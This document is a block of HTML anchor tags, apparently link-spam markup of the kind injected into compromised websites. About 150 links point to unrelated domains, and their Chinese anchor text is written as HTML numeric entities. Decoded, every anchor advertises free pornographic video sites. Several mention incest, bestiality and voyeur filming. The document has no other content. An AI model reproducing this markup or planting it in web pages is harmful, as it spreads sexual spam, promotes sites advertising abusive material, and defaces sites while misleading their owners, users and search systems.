<a href="http://sjzkm.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sctxd.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://zhuhaitc.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://yueshehui.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jackdeng.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szguangtai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://dyxsk.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://shengtai888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangbai.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianxiafushi.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxfishing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://fsyypx.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiyomi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://ppcoo.com" target="_blank">&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caijidi.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://wangxingkong.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://yecsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://echunfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiushu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fashiwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hnwujian.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gh5911.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://linsenhu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sc110.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x6B27;&#x6D32;&#x592B;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayejia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;2021</a>|
<a href="http://xzysp.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nubiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gu6699.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://157gx.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://4739e.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://shangmenxinxi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://aju8.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E5;&#x97E9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxhchb.com" target="_blank">&#x65E5;&#x672C;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51hpg.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxfishing.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shoujizq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://mushuzha.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;a&#x7EA7;&#x7247;</a>|
<a href="http://mem100.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyl20.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6C61;</a>|
<a href="http://gzonl.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wahaoda9.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haohaiyulong.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://51etv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qxtbw.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlanzj.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://18sell.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E4B;&#x533A;</a>|
<a href="http://sytianhua.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://bjtcyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://qhyxk.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x5077;&#x4E4B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://yidufc.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://whstzl.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zjqzw.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://sandxplastics.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://heisenlin0.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fanzideng.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://sdwfq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xinyaner.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jchww.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://arsby.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chzfk.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://tianhaochen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://zjrsx.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://426873.com" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;J</a>|
<a href="http://mohansheng.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://yao56.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://dos95.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzyhg.com" target="_blank">&#x88AB;&#x516C;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x7684;&#x5E74;&#x8F7B;&#x4EBA;&#x59BB;</a>|
<a href="http://dangzhei.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://coolstime.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://jsusoa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mamiphoto.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httx58.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmdsp.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liehuosf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://hybwz.com" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyzmt.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4shang.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwjkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hfgrd.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E00;&#x533A;</a>|
<a href="http://czlady.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x8F6F;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://caep-forever.com" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jia-xiao.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoyocm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://h284.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dahaibill.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sxzxdx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;m&#x89C2;&#x770B;
&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x81EA;&#x6170;
&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qcm8.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xaxxyw.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://chuanglianchu.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpht.com" target="_blank">&#x56FD;&#x4EA7; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanso.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://electroncn.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://txppw.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxblh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://ysbgd.com" target="_blank">99&#x65E5;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://lr001.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://linyibaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daihuier.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongxunyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E00;&#x533A;</a>|
<a href="http://newcedu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://523idc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://aidie5.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://bodazulin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6DF1;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://baobao-wang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://zhunniang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjrb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://wapjg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4bfv.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zzjiu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoespec.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://bsdeer.com" target="_blank">97&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xsfzls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdslww.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://qt668.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://gouchawang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x5F69;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://hzwqq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mimiriji.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://gw738.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gouchawang.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://beijingu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://wilkefire.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xjdsrq.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://chzmw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
